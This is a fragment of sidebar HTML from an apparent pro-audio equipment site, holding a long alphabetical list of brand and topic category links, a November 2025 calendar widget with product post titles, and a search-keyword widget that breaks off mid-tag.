	<li class="cat-item cat-item-6429"><a href="https://proaudioaccessories.com/category/sr3d/" >sr3d</a>
</li>
	<li class="cat-item cat-item-3363 current-cat"><a href="https://proaudioaccessories.com/category/srx712m/" >srx712m</a>
</li>
	<li class="cat-item cat-item-4927"><a href="https://proaudioaccessories.com/category/srx718s/" >srx718s</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://proaudioaccessories.com/category/srx725/" >srx725</a>
</li>
	<li class="cat-item cat-item-4827"><a href="https://proaudioaccessories.com/category/srx728s/" >srx728s</a>
</li>
	<li class="cat-item cat-item-4405"><a href="https://proaudioaccessories.com/category/srx828sp/" >srx828sp</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://proaudioaccessories.com/category/stage/" >stage</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://proaudioaccessories.com/category/stage7/" >stage7</a>
</li>
	<li class="cat-item cat-item-6742"><a href="https://proaudioaccessories.com/category/stagg/" >stagg</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://proaudioaccessories.com/category/stam/" >stam</a>
</li>
	<li class="cat-item cat-item-7326"><a href="https://proaudioaccessories.com/category/stanton680/" >stanton680</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://proaudioaccessories.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-6529"><a href="https://proaudioaccessories.com/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-6172"><a href="https://proaudioaccessories.com/category/steady/" >steady</a>
</li>
	<li class="cat-item cat-item-8516"><a href="https://proaudioaccessories.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://proaudioaccessories.com/category/steelseries/" >steelseries</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://proaudioaccessories.com/category/steinberg/" >steinberg</a>
</li>
	<li class="cat-item cat-item-5459"><a href="https://proaudioaccessories.com/category/stellar/" >stellar</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://proaudioaccessories.com/category/stellavox/" >stellavox</a>
</li>
	<li class="cat-item cat-item-6594"><a href="https://proaudioaccessories.com/category/stem/" >stem</a>
</li>
	<li class="cat-item cat-item-4326"><a href="https://proaudioaccessories.com/category/stereo/" >stereo</a>
</li>
	<li class="cat-item cat-item-4541"><a href="https://proaudioaccessories.com/category/stereoping/" >stereoping</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://proaudioaccessories.com/category/stetsom/" >stetsom</a>
</li>
	<li class="cat-item cat-item-8038"><a href="https://proaudioaccessories.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://proaudioaccessories.com/category/stm2290/" >stm2290</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://proaudioaccessories.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-7100"><a href="https://proaudioaccessories.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://proaudioaccessories.com/category/storage/" >storage</a>
</li>
	<li class="cat-item cat-item-8569"><a href="https://proaudioaccessories.com/category/streaming/" >streaming</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://proaudioaccessories.com/category/stromberg/" >stromberg</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://proaudioaccessories.com/category/stuck/" >stück</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://proaudioaccessories.com/category/studer/" >studer</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://proaudioaccessories.com/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://proaudioaccessories.com/category/studiomaster/" >studiomaster</a>
</li>
	<li class="cat-item cat-item-3691"><a href="https://proaudioaccessories.com/category/studiospares/" >studiospares</a>
</li>
	<li class="cat-item cat-item-5051"><a href="https://proaudioaccessories.com/category/stx828s/" >stx828s</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://proaudioaccessories.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://proaudioaccessories.com/category/subwoofer/" >subwoofer</a>
</li>
	<li class="cat-item cat-item-6271"><a href="https://proaudioaccessories.com/category/subzero/" >subzero</a>
</li>
	<li class="cat-item cat-item-8328"><a href="https://proaudioaccessories.com/category/suit/" >suit</a>
</li>
	<li class="cat-item cat-item-8010"><a href="https://proaudioaccessories.com/category/sunny/" >sunny</a>
</li>
	<li class="cat-item cat-item-5281"><a href="https://proaudioaccessories.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://proaudioaccessories.com/category/superlux/" >superlux</a>
</li>
	<li class="cat-item cat-item-4076"><a href="https://proaudioaccessories.com/category/supersonic/" >supersonic</a>
</li>
	<li class="cat-item cat-item-5202"><a href="https://proaudioaccessories.com/category/sure/" >sure</a>
</li>
	<li class="cat-item cat-item-6346"><a href="https://proaudioaccessories.com/category/surface/" >surface</a>
</li>
	<li class="cat-item cat-item-5635"><a href="https://proaudioaccessories.com/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-5916"><a href="https://proaudioaccessories.com/category/sw200/" >sw200</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://proaudioaccessories.com/category/swan/" >swan</a>
</li>
	<li class="cat-item cat-item-4464"><a href="https://proaudioaccessories.com/category/swp18/" >swp18</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://proaudioaccessories.com/category/symetrix/" >symetrix</a>
</li>
	<li class="cat-item cat-item-8320"><a href="https://proaudioaccessories.com/category/symnet/" >symnet</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://proaudioaccessories.com/category/synchro/" >synchro</a>
</li>
	<li class="cat-item cat-item-5307"><a href="https://proaudioaccessories.com/category/synco/" >synco</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://proaudioaccessories.com/category/synthesizer/" >synthesizer</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://proaudioaccessories.com/category/synthesizers/" >synthesizers</a>
</li>
	<li class="cat-item cat-item-7998"><a href="https://proaudioaccessories.com/category/synthesizerscom/" >synthesizerscom</a>
</li>
	<li class="cat-item cat-item-8782"><a href="https://proaudioaccessories.com/category/synthetic/" >synthetic</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://proaudioaccessories.com/category/synthi/" >synthi</a>
</li>
	<li class="cat-item cat-item-8667"><a href="https://proaudioaccessories.com/category/synthrotek/" >synthrotek</a>
</li>
	<li class="cat-item cat-item-8063"><a href="https://proaudioaccessories.com/category/synthstrom/" >synthstrom</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://proaudioaccessories.com/category/system/" >system</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://proaudioaccessories.com/category/systems/" >systems</a>
</li>
	<li class="cat-item cat-item-6587"><a href="https://proaudioaccessories.com/category/syt-5/" >syt-5</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://proaudioaccessories.com/category/t-10rss/" >t-10rss</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://proaudioaccessories.com/category/t-12rss/" >t-12rss</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://proaudioaccessories.com/category/t-14rss/" >t-14rss</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://proaudioaccessories.com/category/t-2mr/" >t-2mr</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://proaudioaccessories.com/category/t-4mrss/" >t-4mrss</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://proaudioaccessories.com/category/t-6rss/" >t-6rss</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://proaudioaccessories.com/category/t-8rss/" >t-8rss</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://proaudioaccessories.com/category/t11a/" >t11a</a>
</li>
	<li class="cat-item cat-item-6828"><a href="https://proaudioaccessories.com/category/t131/" >t131</a>
</li>
	<li class="cat-item cat-item-8083"><a href="https://proaudioaccessories.com/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-6405"><a href="https://proaudioaccessories.com/category/tact/" >tact</a>
</li>
	<li class="cat-item cat-item-8488"><a href="https://proaudioaccessories.com/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://proaudioaccessories.com/category/tang/" >tang</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://proaudioaccessories.com/category/tannoy/" >tannoy</a>
</li>
	<li class="cat-item cat-item-5935"><a href="https://proaudioaccessories.com/category/tapco/" >tapco</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://proaudioaccessories.com/category/tascam/" >tascam</a>
</li>
	<li class="cat-item cat-item-5294"><a href="https://proaudioaccessories.com/category/tc-helicon/" >tc-helicon</a>
</li>
	<li class="cat-item cat-item-7673"><a href="https://proaudioaccessories.com/category/teac/" >teac</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://proaudioaccessories.com/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://proaudioaccessories.com/category/technical/" >technical</a>
</li>
	<li class="cat-item cat-item-6894"><a href="https://proaudioaccessories.com/category/techno/" >techno</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://proaudioaccessories.com/category/technologies/" >technologies</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://proaudioaccessories.com/category/teenage/" >teenage</a>
</li>
	<li class="cat-item cat-item-3459"><a href="https://proaudioaccessories.com/category/tegeler/" >tegeler</a>
</li>
	<li class="cat-item cat-item-4158"><a href="https://proaudioaccessories.com/category/teisco/" >teisco</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://proaudioaccessories.com/category/telefunken/" >telefunken</a>
</li>
	<li class="cat-item cat-item-5066"><a href="https://proaudioaccessories.com/category/telefunkenneumann/" >telefunkenneumann</a>
</li>
	<li class="cat-item cat-item-6634"><a href="https://proaudioaccessories.com/category/teletest/" >teletest</a>
</li>
	<li class="cat-item cat-item-3643"><a href="https://proaudioaccessories.com/category/terrapin/" >terrapin</a>
</li>
	<li class="cat-item cat-item-7079"><a href="https://proaudioaccessories.com/category/tesseract/" >tesseract</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://proaudioaccessories.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://proaudioaccessories.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-8407"><a href="https://proaudioaccessories.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://proaudioaccessories.com/category/theremin/" >theremin</a>
</li>
	<li class="cat-item cat-item-2685"><a href="https://proaudioaccessories.com/category/thermionic/" >thermionic</a>
</li>
	<li class="cat-item cat-item-3883"><a href="https://proaudioaccessories.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-5611"><a href="https://proaudioaccessories.com/category/thronmax/" >thronmax</a>
</li>
	<li class="cat-item cat-item-8639"><a href="https://proaudioaccessories.com/category/thump/" >thump</a>
</li>
	<li class="cat-item cat-item-6575"><a href="https://proaudioaccessories.com/category/thunderbolt/" >thunderbolt</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://proaudioaccessories.com/category/timelapse/" >timelapse</a>
</li>
	<li class="cat-item cat-item-4806"><a href="https://proaudioaccessories.com/category/timpano/" >timpano</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://proaudioaccessories.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-6197"><a href="https://proaudioaccessories.com/category/todo/" >todo</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://proaudioaccessories.com/category/toft/" >toft</a>
</li>
	<li class="cat-item cat-item-5621"><a href="https://proaudioaccessories.com/category/tonor/" >tonor</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://proaudioaccessories.com/category/tonstudio/" >tonstudio</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://proaudioaccessories.com/category/tonus/" >tonus</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://proaudioaccessories.com/category/tools/" >tools</a>
</li>
	<li class="cat-item cat-item-8305"><a href="https://proaudioaccessories.com/category/touchmix-8/" >touchmix-8</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://proaudioaccessories.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://proaudioaccessories.com/category/tpro/" >tpro</a>
</li>
	<li class="cat-item cat-item-7482"><a href="https://proaudioaccessories.com/category/traktor/" >traktor</a>
</li>
	<li class="cat-item cat-item-7206"><a href="https://proaudioaccessories.com/category/trantec/" >trantec</a>
</li>
	<li class="cat-item cat-item-6978"><a href="https://proaudioaccessories.com/category/trashpicking/" >trashpicking</a>
</li>
	<li class="cat-item cat-item-8272"><a href="https://proaudioaccessories.com/category/traynor/" >traynor</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://proaudioaccessories.com/category/trident/" >trident</a>
</li>
	<li class="cat-item cat-item-6566"><a href="https://proaudioaccessories.com/category/tripod/" >tripod</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://proaudioaccessories.com/category/triton/" >triton</a>
</li>
	<li class="cat-item cat-item-4863"><a href="https://proaudioaccessories.com/category/truss/" >truss</a>
</li>
	<li class="cat-item cat-item-4632"><a href="https://proaudioaccessories.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://proaudioaccessories.com/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-8193"><a href="https://proaudioaccessories.com/category/ts135s/" >ts135s</a>
</li>
	<li class="cat-item cat-item-4175"><a href="https://proaudioaccessories.com/category/ttsh/" >ttsh</a>
</li>
	<li class="cat-item cat-item-7322"><a href="https://proaudioaccessories.com/category/tubbutec/" >tubbutec</a>
</li>
	<li class="cat-item cat-item-3908"><a href="https://proaudioaccessories.com/category/tube/" >tube</a>
</li>
	<li class="cat-item cat-item-4388"><a href="https://proaudioaccessories.com/category/turbosound/" >turbosound</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://proaudioaccessories.com/category/turntable/" >turntable</a>
</li>
	<li class="cat-item cat-item-3712"><a href="https://proaudioaccessories.com/category/turntables/" >turntables</a>
</li>
	<li class="cat-item cat-item-4000"><a href="https://proaudioaccessories.com/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://proaudioaccessories.com/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-7688"><a href="https://proaudioaccessories.com/category/txb-5m1/" >txb-5m1</a>
</li>
	<li class="cat-item cat-item-8454"><a href="https://proaudioaccessories.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://proaudioaccessories.com/category/u73b/" >u73b</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://proaudioaccessories.com/category/uburst/" >uburst</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://proaudioaccessories.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-7617"><a href="https://proaudioaccessories.com/category/ultimative/" >ultimative</a>
</li>
	<li class="cat-item cat-item-7974"><a href="https://proaudioaccessories.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-8406"><a href="https://proaudioaccessories.com/category/ultradrive/" >ultradrive</a>
</li>
	<li class="cat-item cat-item-4690"><a href="https://proaudioaccessories.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-5904"><a href="https://proaudioaccessories.com/category/unbranded/" >unbranded</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://proaudioaccessories.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-5726"><a href="https://proaudioaccessories.com/category/unidirectional/" >unidirectional</a>
</li>
	<li class="cat-item cat-item-4502"><a href="https://proaudioaccessories.com/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://proaudioaccessories.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://proaudioaccessories.com/category/univox/" >univox</a>
</li>
	<li class="cat-item cat-item-7755"><a href="https://proaudioaccessories.com/category/unlock/" >unlock</a>
</li>
	<li class="cat-item cat-item-6057"><a href="https://proaudioaccessories.com/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://proaudioaccessories.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-8539"><a href="https://proaudioaccessories.com/category/upgrading/" >upgrading</a>
</li>
	<li class="cat-item cat-item-7434"><a href="https://proaudioaccessories.com/category/upside/" >upside</a>
</li>
	<li class="cat-item cat-item-3613"><a href="https://proaudioaccessories.com/category/urei/" >urei</a>
</li>
	<li class="cat-item cat-item-5789"><a href="https://proaudioaccessories.com/category/us-8001d/" >us-8001d</a>
</li>
	<li class="cat-item cat-item-5953"><a href="https://proaudioaccessories.com/category/us-902d/" >us-902d</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://proaudioaccessories.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-5528"><a href="https://proaudioaccessories.com/category/useful/" >useful</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://proaudioaccessories.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://proaudioaccessories.com/category/v-ap12a/" >v-ap12a</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://proaudioaccessories.com/category/v-ap15a/" >v-ap15a</a>
</li>
	<li class="cat-item cat-item-8670"><a href="https://proaudioaccessories.com/category/valeton/" >valeton</a>
</li>
	<li class="cat-item cat-item-4299"><a href="https://proaudioaccessories.com/category/vcs3/" >vcs3</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://proaudioaccessories.com/category/venu/" >venu</a>
</li>
	<li class="cat-item cat-item-7074"><a href="https://proaudioaccessories.com/category/verbos/" >verbos</a>
</li>
	<li class="cat-item cat-item-5924"><a href="https://proaudioaccessories.com/category/vermona/" >vermona</a>
</li>
	<li class="cat-item cat-item-8199"><a href="https://proaudioaccessories.com/category/vermont/" >vermont</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://proaudioaccessories.com/category/vertec/" >vertec</a>
</li>
	<li class="cat-item cat-item-5508"><a href="https://proaudioaccessories.com/category/vesta/" >vesta</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://proaudioaccessories.com/category/vestax/" >vestax</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://proaudioaccessories.com/category/vinod/" >vinod</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://proaudioaccessories.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3052"><a href="https://proaudioaccessories.com/category/vinyl/" >vinyl</a>
</li>
	<li class="cat-item cat-item-8101"><a href="https://proaudioaccessories.com/category/viscount/" >viscount</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://proaudioaccessories.com/category/vocal/" >vocal</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://proaudioaccessories.com/category/vocalstressor/" >vocalstressor</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://proaudioaccessories.com/category/vocoder/" >vocoder</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://proaudioaccessories.com/category/vocopro/" >vocopro</a>
</li>
	<li class="cat-item cat-item-7081"><a href="https://proaudioaccessories.com/category/voice/" >voice</a>
</li>
	<li class="cat-item cat-item-6301"><a href="https://proaudioaccessories.com/category/voicebridge/" >voicebridge</a>
</li>
	<li class="cat-item cat-item-6944"><a href="https://proaudioaccessories.com/category/void/" >void</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://proaudioaccessories.com/category/vonyx/" >vonyx</a>
</li>
	<li class="cat-item cat-item-7122"><a href="https://proaudioaccessories.com/category/vps082/" >vps082</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://proaudioaccessories.com/category/vrx932lap/" >vrx932lap</a>
</li>
	<li class="cat-item cat-item-6455"><a href="https://proaudioaccessories.com/category/vsa-bt/" >vsa-bt</a>
</li>
	<li class="cat-item cat-item-4808"><a href="https://proaudioaccessories.com/category/vsa12/" >vsa12</a>
</li>
	<li class="cat-item cat-item-4703"><a href="https://proaudioaccessories.com/category/vsa15/" >vsa15</a>
</li>
	<li class="cat-item cat-item-4620"><a href="https://proaudioaccessories.com/category/vsa15bt/" >vsa15bt</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://proaudioaccessories.com/category/vt4888/" >vt4888</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://proaudioaccessories.com/category/vxa-3000/" >vxa-3000</a>
</li>
	<li class="cat-item cat-item-5895"><a href="https://proaudioaccessories.com/category/wa84-c-nwa-84/" >wa84-c-nwa-84</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://proaudioaccessories.com/category/waldorf/" >waldorf</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://proaudioaccessories.com/category/walker/" >walker</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://proaudioaccessories.com/category/warm/" >warm</a>
</li>
	<li class="cat-item cat-item-7244"><a href="https://proaudioaccessories.com/category/warrior/" >warrior</a>
</li>
	<li class="cat-item cat-item-4985"><a href="https://proaudioaccessories.com/category/wasi/" >wasi</a>
</li>
	<li class="cat-item cat-item-7628"><a href="https://proaudioaccessories.com/category/waste/" >waste</a>
</li>
	<li class="cat-item cat-item-6871"><a href="https://proaudioaccessories.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://proaudioaccessories.com/category/watt/" >watt</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://proaudioaccessories.com/category/watts/" >watts</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://proaudioaccessories.com/category/waves/" >waves</a>
</li>
	<li class="cat-item cat-item-7536"><a href="https://proaudioaccessories.com/category/wd-4800/" >wd-4800</a>
</li>
	<li class="cat-item cat-item-5473"><a href="https://proaudioaccessories.com/category/weber/" >weber</a>
</li>
	<li class="cat-item cat-item-4324"><a href="https://proaudioaccessories.com/category/weird/" >weird</a>
</li>
	<li class="cat-item cat-item-8337"><a href="https://proaudioaccessories.com/category/weymic/" >weymic</a>
</li>
	<li class="cat-item cat-item-8111"><a href="https://proaudioaccessories.com/category/wharfdale/" >wharfdale</a>
</li>
	<li class="cat-item cat-item-5743"><a href="https://proaudioaccessories.com/category/wharfedale/" >wharfedale</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://proaudioaccessories.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-6257"><a href="https://proaudioaccessories.com/category/wiim/" >wiim</a>
</li>
	<li class="cat-item cat-item-7108"><a href="https://proaudioaccessories.com/category/wire/" >wire</a>
</li>
	<li class="cat-item cat-item-5575"><a href="https://proaudioaccessories.com/category/wired/" >wired</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://proaudioaccessories.com/category/wireless/" >wireless</a>
</li>
	<li class="cat-item cat-item-5326"><a href="https://proaudioaccessories.com/category/wms40/" >wms40</a>
</li>
	<li class="cat-item cat-item-6340"><a href="https://proaudioaccessories.com/category/wohler/" >wohler</a>
</li>
	<li class="cat-item cat-item-7992"><a href="https://proaudioaccessories.com/category/woofer/" >woofer</a>
</li>
	<li class="cat-item cat-item-4311"><a href="https://proaudioaccessories.com/category/workingsolid/" >workingsolid</a>
</li>
	<li class="cat-item cat-item-7733"><a href="https://proaudioaccessories.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-7677"><a href="https://proaudioaccessories.com/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-4329"><a href="https://proaudioaccessories.com/category/worse/" >worse</a>
</li>
	<li class="cat-item cat-item-6320"><a href="https://proaudioaccessories.com/category/wumta/" >wumta</a>
</li>
	<li class="cat-item cat-item-5496"><a href="https://proaudioaccessories.com/category/wyrestorm/" >wyrestorm</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://proaudioaccessories.com/category/x100/" >x100</a>
</li>
	<li class="cat-item cat-item-5802"><a href="https://proaudioaccessories.com/category/xaoc/" >xaoc</a>
</li>
	<li class="cat-item cat-item-3707"><a href="https://proaudioaccessories.com/category/xb700/" >xb700</a>
</li>
	<li class="cat-item cat-item-7813"><a href="https://proaudioaccessories.com/category/xdm-100/" >xdm-100</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://proaudioaccessories.com/category/xduoo/" >xduoo</a>
</li>
	<li class="cat-item cat-item-7306"><a href="https://proaudioaccessories.com/category/xenyx/" >xenyx</a>
</li>
	<li class="cat-item cat-item-8158"><a href="https://proaudioaccessories.com/category/xisono/" >xisono</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://proaudioaccessories.com/category/xl-desk/" >xl-desk</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://proaudioaccessories.com/category/xliist/" >xliist</a>
</li>
	<li class="cat-item cat-item-4917"><a href="https://proaudioaccessories.com/category/xp40/" >xp40</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://proaudioaccessories.com/category/xs-ns7iiiwbl/" >xs-ns7iiiwbl</a>
</li>
	<li class="cat-item cat-item-3432"><a href="https://proaudioaccessories.com/category/xs-ns7iiiwltbl/" >xs-ns7iiiwltbl</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://proaudioaccessories.com/category/xspro/" >xspro</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://proaudioaccessories.com/category/xtov/" >xtov</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://proaudioaccessories.com/category/xtuga/" >xtuga</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://proaudioaccessories.com/category/xvive/" >xvive</a>
</li>
	<li class="cat-item cat-item-6812"><a href="https://proaudioaccessories.com/category/yaesu/" >yaesu</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://proaudioaccessories.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-8264"><a href="https://proaudioaccessories.com/category/yamahadm3/" >yamahadm3</a>
</li>
	<li class="cat-item cat-item-6712"><a href="https://proaudioaccessories.com/category/yelangu/" >yelangu</a>
</li>
	<li class="cat-item cat-item-5698"><a href="https://proaudioaccessories.com/category/yeti/" >yeti</a>
</li>
	<li class="cat-item cat-item-4791"><a href="https://proaudioaccessories.com/category/yorkville/" >yorkville</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://proaudioaccessories.com/category/youtube/" >youtube</a>
</li>
	<li class="cat-item cat-item-7684"><a href="https://proaudioaccessories.com/category/zenith/" >zenith</a>
</li>
	<li class="cat-item cat-item-5341"><a href="https://proaudioaccessories.com/category/zeppelin/" >zeppelin</a>
</li>
	<li class="cat-item cat-item-8695"><a href="https://proaudioaccessories.com/category/zero/" >zero</a>
</li>
	<li class="cat-item cat-item-5768"><a href="https://proaudioaccessories.com/category/zone/" >zone</a>
</li>
	<li class="cat-item cat-item-8316"><a href="https://proaudioaccessories.com/category/zoning/" >zoning</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://proaudioaccessories.com/category/zoom/" >zoom</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Calendar</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>November 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://proaudioaccessories.com/2025/10/">&laquo; Oct</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td><a href="https://proaudioaccessories.com/2025/11/01/" title="These Are The Best Audiophile Headphones You Can Buy In 2025 At Every Price Range
Neumann TLM 103 Large-diaphragm Condenser Nickel Microphone With Shock Mount UK">1</a></td><td><a href="https://proaudioaccessories.com/2025/11/02/" title="Bose 502B Subwoofers
Soundcraft 16 channels Black">2</a></td>
	</tr>
	<tr>
		<td><a href="https://proaudioaccessories.com/2025/11/03/" title="FOCAL Alpha 65 Evo active studio monitors (pair)
Audio Technica AT4033a">3</a></td><td id="today"><a href="https://proaudioaccessories.com/2025/11/04/" title="The Best Hifi Streaming Amplifier Dac With Room Correction In 2025">4</a></td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td>
	</tr>
	<tr>
		<td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td>
	</tr>
	<tr>
		<td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td>
	</tr>
	<tr>
		<td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Search Keywords</h1><ul><li><a href="https://proaudioaccessories.com/2019/12/jbl-prx812w-12-1500w-powered-pa-dj-speaker-monitor-with-dspwifieqwood-cabinet/" title="further7sr">further7sr</a></li><li><a href="https://proaudioaccessories.com/2023/11/screened-van-damme-ethercon-to-rj45-cat5e-cable-flexible-variax-shielded-lead/" title="record1j9">record1j9</a></li><li><a href="https://proaudioaccessories.com/2023/11/sommer-onyx-2025-twin-stereo-cable-screened-rca-pair-guitar-splitter-320-010/" title="sharpzul">sharpzul</a></li><li><a href="https://proaudioaccessories.com/2025/06/pair-max-2x15-3000w-passive-dj-band-karaoke-pa-disco-loud-bass-speakers-ssc2811/" title="high3hp">high3hp</a></li><li><a href="https://proaudioaccessories.com/2025/04/serato-dj-pro-software-full-version-genuine-official-download-only/" title="luckytmc">luckytmc</a></li><li><a href="https://proaudioaccessories.com/2025/09/roswell-professional-cardiod-condenser-microphone-hand-built-in-the-usa/" title="none0l4">none0l4</a></li><li><a 